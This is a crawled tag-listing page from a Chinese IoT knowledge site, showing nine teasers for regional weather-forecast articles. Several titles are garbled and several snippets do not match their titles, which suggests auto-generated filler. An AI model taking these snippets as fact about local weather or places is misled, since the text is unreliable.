

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://article.minewtech.com/tags-426_3.html
body_size: 10066
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>天气预报-第3页-IoT知识</title>
<meta name="keywords" content="天气预报">
<meta name="description" content="">
<link rel="shortcut icon" href="http://article.minewtech.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/style.css?v=6.7">
<link rel="canonical" href="http://article.minewtech.com/tags-426_3.html">

<!--插入自定义样式文件-->
<script src="http://article.minewtech.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/pbi.js"></script>
<script src="http://article.minewtech.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://article.minewtech.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">.container{max-width:1360px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#1c353d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #1c353d;}.art-content a:hover{border-bottom:1px dashed #1c353d;}.art-content blockquote{border-left:4px solid #1c353d;}::selection,::-moz-selection{background:#1c353d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#1c353d;}</style>
</head>
<body >
<header class="9af1cfa11c14e323 header sb">
    <div class="cfa11c14e3237db3 h-wrap container clearfix">
    	<div class="1c14e3237db3b145 logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="e3237db3b145f0d4 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/logo.png" alt="IoT知识" title="IoT知识"/>
    		</a>
    	</div>  
    	<div class="7db3b145f0d49139 dark-logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="b145f0d491393611 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="IoT知识" title="IoT知识"/>   			
    		</a>    		
    	</div>      	
    	<div class="f0d491393611bc6a m-nav-btn"><i class="91393611bc6a4ac1 iconfont icon-category"></i></div>
    	<nav class="3611bc6a4ac1210a responsive-nav">
            <div class="bc6a4ac1210aedbb pc-nav m-nav fl" data-type="index"  data-infoid="">
                <ul class="4ac1210aedbb00f3 nav-ul">
                    <li id="nvabar-item-index"><a href="http://article.minewtech.com/">首页</a></li>
                    <li id="navbar-category-item"><a href="/itowiki.html"  target="_blank" title="物理网百科" rel="nofollow external noopener noreferrer">技术</a><ul class="210aedbb00f3b084 sub-nav"><li class="edbb00f3b084d174 navbar-item"><a href="http://article.minewtech.com/lanya.html" target="_blank" title="蓝牙">蓝牙</a></li></ul></li><li id="navbar-category-item"><a href="/products.html"  target="_blank" title="物理网应用" rel="nofollow external noopener noreferrer">应用</a><ul class="00f3b084d17469ba sub-nav"><li class="b084d17469ba20b5 navbar-item"><a href="http://article.minewtech.com/lanyaxinbiao.html" target="_blank" title="蓝牙信标">蓝牙信标</a></li><li class="d17469ba20b59af1 navbar-item"><a href="http://article.minewtech.com/lanyawangguan.html" target="_blank" title="蓝牙网关">蓝牙网关</a></li><li class="cfa11c14e3237db3 navbar-item"><a href="http://article.minewtech.com/chuanganqi.html" target="_blank" title="蓝牙传感器">传感器</a></li></ul></li><li id="navbar-category-item"><a href="/hyzh.html"  target="_blank" title="物理网展会" rel="nofollow external noopener noreferrer">展会</a></li><li id="navbar-category-item"><a href="/news.html"  target="_blank" title="物理网资讯" rel="nofollow external noopener noreferrer">资讯</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="1c14e3237db3b145 search-button fr"><i class="e3237db3b145f0d4 iconfont icon-search"></i></span>
        <div id="search-area" class="7db3b145f0d49139 container hidden br sb animated-fast fadeInUpMenu">
        	<form class="b145f0d491393611 searchform clearfix" name="search" method="post" action="http://article.minewtech.com/zb_system/cmd.php?act=search">
            	<input class="f0d491393611bc6a s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="91393611bc6a4ac1 s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>

<nav class="3611bc6a4ac1210a breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://article.minewtech.com/">首页</a>
                        <i class="bc6a4ac1210aedbb iconfont icon-right"></i>包含"天气预报 第3页"标签的文章</nav>

	<div id="content" class="4ac1210aedbb00f3 content container clearfix">		<section id="mainbox" class="210aedbb00f3b084 fl br mb">        	<!-- 广告位AD6  -->                                        			<div class="edbb00f3b084d174 new-post">				                                        
<article class="00f3b084d17469ba article-list br mb sb clearfix">
            <figure class="b084d17469ba20b5 figure fl">
        	<a class="d17469ba20b59af1 thumbnail" href="http://article.minewtech.com/7882.html" title="四川广元老山天气预报，广元元山天气预报" target="_blank">		
                <img class="cfa11c14e3237db3 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/81ae84715b5640f17d8c91fabf785378-320-200-1.jpg" alt="四川广元老山天气预报，广元元山天气预报" title="四川广元老山天气预报，广元元山天气预报">
        	</a>
    	</figure> 
		<div class="1c14e3237db3b145 content">
	    <h2 class="e3237db3b145f0d4 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7882.html" title="四川广元老山天气预报，广元元山天气预报" target="_blank">四川广元老山天气预报，广元元山天气预报</a>
	    </h2>
		<p class="7db3b145f0d49139 intro hidden-sm">广元十五天天气预报1、Funtouch OS 0之前系统的机型，可查看未来7天天气；OriginOS/iQOO UI/Funtouch OS 0及以上系统的机型，最多可查看15天天气。2、广元市属于亚...</p>
		<p class="b145f0d491393611 data clearfix">
		    			<span class="f0d491393611bc6a hidden-sm-md-lg author fl"><i class="91393611bc6a4ac1 iconfont icon-user"></i>小雨</span>
						
			<time class="3611bc6a4ac1210a time fl" datetime="2024-01-09" title="2024-01-09 22:14:40">
			<i class="bc6a4ac1210aedbb iconfont icon-time"></i>2024-01-09</time>
			<span class="4ac1210aedbb00f3 view fl"><i class="210aedbb00f3b084 iconfont icon-view"></i>439</span>
		    <span class="edbb00f3b084d174 hidden-sm-md-lg tag ellipsis fr">
    			<i class="00f3b084d17469ba iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-452.html" target="_blank" rel="tag" target="_blank">地区</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-476.html" target="_blank" rel="tag" target="_blank">四川</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-427.html" target="_blank" rel="tag" target="_blank">气温</a>
    			    			#<a href="http://article.minewtech.com/tags-1791.html" target="_blank" rel="tag" target="_blank">广元</a>
    			    			#<a href="http://article.minewtech.com/tags-907.html" target="_blank" rel="tag" target="_blank">西昌</a>
    			    			#<a href="http://article.minewtech.com/tags-470.html" target="_blank" rel="tag" target="_blank">暴雨</a>
    			    			#<a href="http://article.minewtech.com/tags-1792.html" target="_blank" rel="tag" target="_blank">凉山州</a>
    			    			#<a href="http://article.minewtech.com/tags-538.html" target="_blank" rel="tag" target="_blank">季风气候</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="b084d17469ba20b5 article-list br mb sb clearfix">
            <figure class="d17469ba20b59af1 figure fl">
        	<a class="cfa11c14e3237db3 thumbnail" href="http://article.minewtech.com/7880.html" title="天气预报北京太阳时间查询，北京太阳升起时刻表" target="_blank">		
                <img class="1c14e3237db3b145 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/cea06128e40496b39e5ae00de47fb703-320-200-1.jpg" alt="天气预报北京太阳时间查询，北京太阳升起时刻表" title="天气预报北京太阳时间查询，北京太阳升起时刻表">
        	</a>
    	</figure> 
		<div class="e3237db3b145f0d4 content">
	    <h2 class="7db3b145f0d49139 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7880.html" title="天气预报北京太阳时间查询，北京太阳升起时刻表" target="_blank">天气预报北京太阳时间查询，北京太阳升起时刻表</a>
	    </h2>
		<p class="b145f0d491393611 intro hidden-sm">怎么看日出时间该查询方法如下：点击智能手机天气图标，打开天气界面。然后在天气页面，拉到页面中下部，会看到当天的的日出日落时间情况。如果想要查阅其他地方的日出日落，可将该城市加入天气管理城市即可。A地的...</p>
		<p class="f0d491393611bc6a data clearfix">
		    			<span class="91393611bc6a4ac1 hidden-sm-md-lg author fl"><i class="3611bc6a4ac1210a iconfont icon-user"></i>小雨</span>
						
			<time class="bc6a4ac1210aedbb time fl" datetime="2024-01-09" title="2024-01-09 22:13:18">
			<i class="4ac1210aedbb00f3 iconfont icon-time"></i>2024-01-09</time>
			<span class="210aedbb00f3b084 view fl"><i class="edbb00f3b084d174 iconfont icon-view"></i>484</span>
		    <span class="00f3b084d17469ba hidden-sm-md-lg tag ellipsis fr">
    			<i class="b084d17469ba20b5 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-153.html" target="_blank" rel="tag" target="_blank">北京</a>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-475.html" target="_blank" rel="tag" target="_blank">中国</a>
    			    			#<a href="http://article.minewtech.com/tags-798.html" target="_blank" rel="tag" target="_blank">晚上</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-868.html" target="_blank" rel="tag" target="_blank">日出</a>
    			    			#<a href="http://article.minewtech.com/tags-1325.html" target="_blank" rel="tag" target="_blank">中央电视台</a>
    			    			#<a href="http://article.minewtech.com/tags-1639.html" target="_blank" rel="tag" target="_blank">播出</a>
    			    			#<a href="http://article.minewtech.com/tags-474.html" target="_blank" rel="tag" target="_blank">中央气象台</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="d17469ba20b59af1 article-list br mb sb clearfix">
            <figure class="cfa11c14e3237db3 figure fl">
        	<a class="1c14e3237db3b145 thumbnail" href="http://article.minewtech.com/7859.html" title="北京终端区天气预报最新，北京终端区天气预报最新情况" target="_blank">		
                <img class="e3237db3b145f0d4 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/25c9ff8553daab805cdb56e236070e3c-320-200-1.jpg" alt="北京终端区天气预报最新，北京终端区天气预报最新情况" title="北京终端区天气预报最新，北京终端区天气预报最新情况">
        	</a>
    	</figure> 
		<div class="7db3b145f0d49139 content">
	    <h2 class="b145f0d491393611 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7859.html" title="北京终端区天气预报最新，北京终端区天气预报最新情况" target="_blank">北京终端区天气预报最新，北京终端区天气预报最新情况</a>
	    </h2>
		<p class="f0d491393611bc6a intro hidden-sm">北京未来90天天气情况,未来90天天气预报查询北京1、通过网站查询：在网站首页点击“天气预报”按钮，选择“全国天气预报”或者“城市天气预报”，输入要查询的地区和日期，即可获取该地区未来30天的天气预报...</p>
		<p class="91393611bc6a4ac1 data clearfix">
		    			<span class="3611bc6a4ac1210a hidden-sm-md-lg author fl"><i class="bc6a4ac1210aedbb iconfont icon-user"></i>小雨</span>
						
			<time class="4ac1210aedbb00f3 time fl" datetime="2024-01-09" title="2024-01-09 18:24:25">
			<i class="210aedbb00f3b084 iconfont icon-time"></i>2024-01-09</time>
			<span class="edbb00f3b084d174 view fl"><i class="00f3b084d17469ba iconfont icon-view"></i>410</span>
		    <span class="b084d17469ba20b5 hidden-sm-md-lg tag ellipsis fr">
    			<i class="d17469ba20b59af1 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-153.html" target="_blank" rel="tag" target="_blank">北京</a>
    			    			#<a href="http://article.minewtech.com/tags-204.html" target="_blank" rel="tag" target="_blank">查询</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-1759.html" target="_blank" rel="tag" target="_blank">网站</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-1760.html" target="_blank" rel="tag" target="_blank">两个</a>
    			    			#<a href="http://article.minewtech.com/tags-468.html" target="_blank" rel="tag" target="_blank">气象</a>
    			    			#<a href="http://article.minewtech.com/tags-621.html" target="_blank" rel="tag" target="_blank">未来</a>
    			    			#<a href="http://article.minewtech.com/tags-474.html" target="_blank" rel="tag" target="_blank">中央气象台</a>
    			    			#<a href="http://article.minewtech.com/tags-1761.html" target="_blank" rel="tag" target="_blank">终端区</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                                                                                                                                                     <!-- 广告位AD3  -->                                         				                                        
<article class="cfa11c14e3237db3 article-list br mb sb clearfix">
            <figure class="1c14e3237db3b145 figure fl">
        	<a class="e3237db3b145f0d4 thumbnail" href="http://article.minewtech.com/7857.html" title="青岛今天崂山天气预报情况，青岛今天崂山天气预报情况如何" target="_blank">		
                <img class="7db3b145f0d49139 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/25c9ff8553daab805cdb56e236070e3c-320-200-1.jpg" alt="青岛今天崂山天气预报情况，青岛今天崂山天气预报情况如何" title="青岛今天崂山天气预报情况，青岛今天崂山天气预报情况如何">
        	</a>
    	</figure> 
		<div class="b145f0d491393611 content">
	    <h2 class="f0d491393611bc6a title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7857.html" title="青岛今天崂山天气预报情况，青岛今天崂山天气预报情况如何" target="_blank">青岛今天崂山天气预报情况，青岛今天崂山天气预报情况如何</a>
	    </h2>
		<p class="91393611bc6a4ac1 intro hidden-sm">青岛天气预报15天查询1、第1天：多云，气温大约在25-30摄氏度之间，可能有微弱的东南风。第2天：阳光明媚，气温略有下降，大约在20-25摄氏度之间，西南风大约4-5级。2、青岛主要地区天气预报 黄...</p>
		<p class="3611bc6a4ac1210a data clearfix">
		    			<span class="bc6a4ac1210aedbb hidden-sm-md-lg author fl"><i class="4ac1210aedbb00f3 iconfont icon-user"></i>小雨</span>
						
			<time class="210aedbb00f3b084 time fl" datetime="2024-01-09" title="2024-01-09 18:19:19">
			<i class="edbb00f3b084d174 iconfont icon-time"></i>2024-01-09</time>
			<span class="00f3b084d17469ba view fl"><i class="b084d17469ba20b5 iconfont icon-view"></i>398</span>
		    <span class="d17469ba20b59af1 hidden-sm-md-lg tag ellipsis fr">
    			<i class="cfa11c14e3237db3 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-495.html" target="_blank" rel="tag" target="_blank">青岛</a>
    			    			#<a href="http://article.minewtech.com/tags-443.html" target="_blank" rel="tag" target="_blank">多云</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-427.html" target="_blank" rel="tag" target="_blank">气温</a>
    			    			#<a href="http://article.minewtech.com/tags-1309.html" target="_blank" rel="tag" target="_blank">崂山</a>
    			    			#<a href="http://article.minewtech.com/tags-1755.html" target="_blank" rel="tag" target="_blank">晴间多云</a>
    			    			#<a href="http://article.minewtech.com/tags-460.html" target="_blank" rel="tag" target="_blank">摄氏度</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="1c14e3237db3b145 article-list br mb sb clearfix">
            <figure class="e3237db3b145f0d4 figure fl">
        	<a class="7db3b145f0d49139 thumbnail" href="http://article.minewtech.com/7856.html" title="黑龙江桦树县天气预报，桦汌天气预祝" target="_blank">		
                <img class="b145f0d491393611 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/7476769d2ad4caf11c353cea2890a61e-320-200-1.jpg" alt="黑龙江桦树县天气预报，桦汌天气预祝" title="黑龙江桦树县天气预报，桦汌天气预祝">
        	</a>
    	</figure> 
		<div class="f0d491393611bc6a content">
	    <h2 class="91393611bc6a4ac1 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7856.html" title="黑龙江桦树县天气预报，桦汌天气预祝" target="_blank">黑龙江桦树县天气预报，桦汌天气预祝</a>
	    </h2>
		<p class="3611bc6a4ac1210a intro hidden-sm">移动要开通个最便宜的天气预报要给10086发多少?您好，北京移动神州行客户可以本机发送“KTTQZX”到10086申请开通天气预报（资讯版）业务，每月1元。详情请登录北京移动官网查询。请参考。您好！开...</p>
		<p class="bc6a4ac1210aedbb data clearfix">
		    			<span class="4ac1210aedbb00f3 hidden-sm-md-lg author fl"><i class="210aedbb00f3b084 iconfont icon-user"></i>小雨</span>
						
			<time class="edbb00f3b084d174 time fl" datetime="2024-01-09" title="2024-01-09 18:18:42">
			<i class="00f3b084d17469ba iconfont icon-time"></i>2024-01-09</time>
			<span class="b084d17469ba20b5 view fl"><i class="d17469ba20b59af1 iconfont icon-view"></i>468</span>
		    <span class="cfa11c14e3237db3 hidden-sm-md-lg tag ellipsis fr">
    			<i class="1c14e3237db3b145 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-146.html" target="_blank" rel="tag" target="_blank">可以</a>
    			    			#<a href="http://article.minewtech.com/tags-347.html" target="_blank" rel="tag" target="_blank">城市</a>
    			    			#<a href="http://article.minewtech.com/tags-315.html" target="_blank" rel="tag" target="_blank">点击</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-457.html" target="_blank" rel="tag" target="_blank">预报</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-742.html" target="_blank" rel="tag" target="_blank">桌面</a>
    			    			#<a href="http://article.minewtech.com/tags-532.html" target="_blank" rel="tag" target="_blank">显示</a>
    			    			#<a href="http://article.minewtech.com/tags-621.html" target="_blank" rel="tag" target="_blank">未来</a>
    			    			#<a href="http://article.minewtech.com/tags-1640.html" target="_blank" rel="tag" target="_blank">主要</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="e3237db3b145f0d4 article-list br mb sb clearfix">
            <figure class="7db3b145f0d49139 figure fl">
        	<a class="b145f0d491393611 thumbnail" href="http://article.minewtech.com/7855.html" title="山东各区县天气预报，山东省各市天气预报" target="_blank">		
                <img class="f0d491393611bc6a img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/7524d90c64afecbbf8cc94c80a97d1ed-320-200-1.jpg" alt="山东各区县天气预报，山东省各市天气预报" title="山东各区县天气预报，山东省各市天气预报">
        	</a>
    	</figure> 
		<div class="91393611bc6a4ac1 content">
	    <h2 class="3611bc6a4ac1210a title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7855.html" title="山东各区县天气预报，山东省各市天气预报" target="_blank">山东各区县天气预报，山东省各市天气预报</a>
	    </h2>
		<p class="bc6a4ac1210aedbb intro hidden-sm">山东省泰安市东平县未来7天气预报1、东平县，是山东省泰安市的一个县，位于鲁西南，西临黄河，东望泰山，总面积1343平方公里，人口78万，辖14个乡镇、街道办事处，居委会10个，村委会706个。全县地势...</p>
		<p class="4ac1210aedbb00f3 data clearfix">
		    			<span class="210aedbb00f3b084 hidden-sm-md-lg author fl"><i class="edbb00f3b084d174 iconfont icon-user"></i>小雨</span>
						
			<time class="00f3b084d17469ba time fl" datetime="2024-01-09" title="2024-01-09 18:16:16">
			<i class="b084d17469ba20b5 iconfont icon-time"></i>2024-01-09</time>
			<span class="d17469ba20b59af1 view fl"><i class="cfa11c14e3237db3 iconfont icon-view"></i>444</span>
		    <span class="1c14e3237db3b145 hidden-sm-md-lg tag ellipsis fr">
    			<i class="e3237db3b145f0d4 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-929.html" target="_blank" rel="tag" target="_blank">山东省</a>
    			    			#<a href="http://article.minewtech.com/tags-315.html" target="_blank" rel="tag" target="_blank">点击</a>
    			    			#<a href="http://article.minewtech.com/tags-573.html" target="_blank" rel="tag" target="_blank">山东</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-1275.html" target="_blank" rel="tag" target="_blank">搜索</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-1752.html" target="_blank" rel="tag" target="_blank">淄博市</a>
    			    			#<a href="http://article.minewtech.com/tags-1753.html" target="_blank" rel="tag" target="_blank">泰安市</a>
    			    			#<a href="http://article.minewtech.com/tags-584.html" target="_blank" rel="tag" target="_blank">下雪</a>
    			    			#<a href="http://article.minewtech.com/tags-1754.html" target="_blank" rel="tag" target="_blank">东平县</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="7db3b145f0d49139 article-list br mb sb clearfix">
            <figure class="b145f0d491393611 figure fl">
        	<a class="f0d491393611bc6a thumbnail" href="http://article.minewtech.com/7853.html" title="武汉92年3月天气预报，2021年3月武汉天气历史记录" target="_blank">		
                <img class="91393611bc6a4ac1 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/36fe8ef4506b3c2f42713ff315ec18ec-320-200-1.jpg" alt="武汉92年3月天气预报，2021年3月武汉天气历史记录" title="武汉92年3月天气预报，2021年3月武汉天气历史记录">
        	</a>
    	</figure> 
		<div class="3611bc6a4ac1210a content">
	    <h2 class="bc6a4ac1210aedbb title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7853.html" title="武汉92年3月天气预报，2021年3月武汉天气历史记录" target="_blank">武汉92年3月天气预报，2021年3月武汉天气历史记录</a>
	    </h2>
		<p class="4ac1210aedbb00f3 intro hidden-sm">武汉3月20号左右的天气怎么样哪?总体温度比南京高吗?1、综合判断，与常年同期相比，今年3月气温偏高且变幅大，雷电、大风、阵雨等强对流气象情况较多，易出现倒春寒、暴雨冰雹、大雾厚霾等灾害性天气，对抗击...</p>
		<p class="210aedbb00f3b084 data clearfix">
		    			<span class="edbb00f3b084d174 hidden-sm-md-lg author fl"><i class="00f3b084d17469ba iconfont icon-user"></i>小雨</span>
						
			<time class="b084d17469ba20b5 time fl" datetime="2024-01-09" title="2024-01-09 18:15:39">
			<i class="d17469ba20b59af1 iconfont icon-time"></i>2024-01-09</time>
			<span class="cfa11c14e3237db3 view fl"><i class="1c14e3237db3b145 iconfont icon-view"></i>483</span>
		    <span class="e3237db3b145f0d4 hidden-sm-md-lg tag ellipsis fr">
    			<i class="7db3b145f0d49139 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-1742.html" target="_blank" rel="tag" target="_blank">樱花</a>
    			    			#<a href="http://article.minewtech.com/tags-130.html" target="_blank" rel="tag" target="_blank">武汉</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-780.html" target="_blank" rel="tag" target="_blank">武汉市</a>
    			    			#<a href="http://article.minewtech.com/tags-524.html" target="_blank" rel="tag" target="_blank">三月份</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-427.html" target="_blank" rel="tag" target="_blank">气温</a>
    			    			#<a href="http://article.minewtech.com/tags-450.html" target="_blank" rel="tag" target="_blank">平均</a>
    			    			#<a href="http://article.minewtech.com/tags-439.html" target="_blank" rel="tag" target="_blank">温度</a>
    			    			#<a href="http://article.minewtech.com/tags-1743.html" target="_blank" rel="tag" target="_blank">穿衣</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="b145f0d491393611 article-list br mb sb clearfix">
            <figure class="f0d491393611bc6a figure fl">
        	<a class="91393611bc6a4ac1 thumbnail" href="http://article.minewtech.com/7852.html" title="山东军田天气预报，军店天气预报15天气报" target="_blank">		
                <img class="3611bc6a4ac1210a img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/25c9ff8553daab805cdb56e236070e3c-320-200-1.jpg" alt="山东军田天气预报，军店天气预报15天气报" title="山东军田天气预报，军店天气预报15天气报">
        	</a>
    	</figure> 
		<div class="bc6a4ac1210aedbb content">
	    <h2 class="4ac1210aedbb00f3 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7852.html" title="山东军田天气预报，军店天气预报15天气报" target="_blank">山东军田天气预报，军店天气预报15天气报</a>
	    </h2>
		<p class="210aedbb00f3b084 intro hidden-sm">河北大名县天气预报河北大名县天气预报7天在手机应用商店搜索和下载：打开您手机上的应用商店，在搜索框中输入关键词天气预报，显示结果。选择信誉好符合需求的天气预报应用程序，点击安装下载按钮进行安装。全国主...</p>
		<p class="edbb00f3b084d174 data clearfix">
		    			<span class="00f3b084d17469ba hidden-sm-md-lg author fl"><i class="b084d17469ba20b5 iconfont icon-user"></i>小雨</span>
						
			<time class="d17469ba20b59af1 time fl" datetime="2024-01-09" title="2024-01-09 18:14:47">
			<i class="cfa11c14e3237db3 iconfont icon-time"></i>2024-01-09</time>
			<span class="1c14e3237db3b145 view fl"><i class="e3237db3b145f0d4 iconfont icon-view"></i>375</span>
		    <span class="7db3b145f0d49139 hidden-sm-md-lg tag ellipsis fr">
    			<i class="b145f0d491393611 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-465.html" target="_blank" rel="tag" target="_blank">预警</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-1741.html" target="_blank" rel="tag" target="_blank">大名县</a>
    			    			#<a href="http://article.minewtech.com/tags-947.html" target="_blank" rel="tag" target="_blank">表示</a>
    			    			#<a href="http://article.minewtech.com/tags-646.html" target="_blank" rel="tag" target="_blank">代表</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-1521.html" target="_blank" rel="tag" target="_blank">图中</a>
    			    			#<a href="http://article.minewtech.com/tags-470.html" target="_blank" rel="tag" target="_blank">暴雨</a>
    			    			#<a href="http://article.minewtech.com/tags-1058.html" target="_blank" rel="tag" target="_blank">风速</a>
    			    			#<a href="http://article.minewtech.com/tags-580.html" target="_blank" rel="tag" target="_blank">阵风</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                                                                                                                         				                                        
<article class="f0d491393611bc6a article-list br mb sb clearfix">
            <figure class="91393611bc6a4ac1 figure fl">
        	<a class="3611bc6a4ac1210a thumbnail" href="http://article.minewtech.com/7851.html" title="河北三月沧州天气预报详情，沧州3月份天气情况" target="_blank">		
                <img class="bc6a4ac1210aedbb img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/7476769d2ad4caf11c353cea2890a61e-320-200-1.jpg" alt="河北三月沧州天气预报详情，沧州3月份天气情况" title="河北三月沧州天气预报详情，沧州3月份天气情况">
        	</a>
    	</figure> 
		<div class="4ac1210aedbb00f3 content">
	    <h2 class="210aedbb00f3b084 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7851.html" title="河北三月沧州天气预报详情，沧州3月份天气情况" target="_blank">河北三月沧州天气预报详情，沧州3月份天气情况</a>
	    </h2>
